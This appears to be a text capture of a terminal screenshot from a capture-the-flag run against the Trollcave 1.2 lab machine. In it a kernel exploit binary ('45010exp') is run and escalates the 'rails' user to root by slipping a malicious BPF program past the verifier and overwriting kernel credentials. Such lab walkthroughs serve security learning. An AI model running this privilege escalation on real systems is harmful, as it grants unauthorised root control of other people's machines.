 root@kali: /home/binge/TargetMachine/trollcave1.2
文件 动作 编辑 查看 帮助
drwxr-xr-x 7 rails rails  4096 Jul 10 11:34 .
drwxr-xr-x 7 root  root   4096 Oct 23  2017 ..
-rwxrwxrwx 1 rails rails 21784 Jul 10 11:34 45010exp
-rw-rw-r-- 1 rails rails 29431 Jul 10 11:34 45010exp.64
drwx------ 2 rails rails  4096 Oct 21  2016 .cache
drwxrwxr-x 4 rails rails  4096 Sep 28  2017 .gem
drwxrwxr-x 3 rails rails  4096 Sep 29  2017 .local
drwxrwxr-x 2 rails rails  4096 Jul 10 11:31 .ssh
drwxr-xr-x 2 rails rails  4096 Mar 21  2018 .vim
-rw------- 1 rails rails  1099 Jul 10 11:34 .viminfo
binge.php getuserinfo.py
rails@trollcave:~$ ./45010exp
authorized_key
id_rsa-rails
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880029bee800
[*] Leaking sock struct from ffff880026841800
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88002ec53a80
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff88002ec53a80
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(rails)
#